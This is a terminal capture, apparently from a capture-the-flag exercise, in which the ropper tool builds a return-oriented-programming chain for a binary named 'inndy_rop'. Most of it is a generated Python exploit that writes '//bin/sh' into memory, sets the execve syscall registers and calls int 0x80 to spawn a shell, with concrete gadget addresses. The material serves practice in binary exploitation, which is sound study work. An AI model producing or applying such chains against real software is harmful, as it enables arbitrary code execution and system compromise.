 root@ret2xx:/ctf/work# ropper --file inndy_rop --chain execveropper --file inndy_rop --chain execve
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] ROPchain Generator for syscall execve:
[INFO]
write command into data section
eax 0xb
ebx address to cmd
ecx address to null
edx address to null
[INFO] Try to create chain which fills registers without delete content of previous filled registers
[*] Try permuation 1 / 24
[INFO] Look for syscall gadget
[INFO] syscall gadget found
[INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # 487729c3b55aaec43deb2af4c896b16f9dbd01f7e484054d1bb7f24209e2d3ae
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2060)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2064)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x0000c66b) # 0x0805466b: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
rop += rebase_0(0x000a2060)
rop += rebase_0(0x00096769) # 0x080de769: pop ecx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x00026cda) # 0x0806ecda: pop edx; ret;
rop += rebase_0(0x000a2068)
rop += rebase_0(0x00070016) # 0x080b8016: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00027430) # 0x0806f430: int 0x80; ret;
print rop
[INFO] rop chain generated!
root@ret2xx:/ctf/work#